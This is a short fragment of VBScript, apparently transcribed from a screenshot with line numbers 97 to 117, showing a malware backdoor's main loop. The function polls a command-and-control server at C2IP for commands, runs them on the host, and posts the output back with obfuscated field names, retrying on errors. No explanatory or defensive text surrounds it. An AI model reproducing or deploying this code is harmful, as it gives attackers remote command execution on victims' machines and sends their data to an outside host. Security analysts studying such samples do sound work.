 97 Function Func_Explorer()
98 On Error Resume Next
99 Call Func_Command("explorer.exe")
100 Call Func_GETIP()
101 While True
102 Call Func_Sleep()
103 JAADJA_9 = Func_GET(C2IP & "/getCommand?guid=" & cmd_whoami)
104 If (JAADJA_9 = Empty) Then
105 Call Func_GETIP()
106
107 ElseIf(JAADJA_9 <> "EMPTY") Then
108 statusID = 1
109 Call Func_POST(C2IP & "/getTargetInfo?guid=" & cmd_whoami & Func_Decode("&l8x8ml=") & statusID, _
110 Func_Decode("{""61uuxiwR3lms8"":") & Chr(34) & Func_Command(JAADJA_9) & Chr(34) & "}")
111 If Err.Number <> 0 Then
112 Func_Explorer()
113 End If
114 End If
115
116 WEnd
117 End Function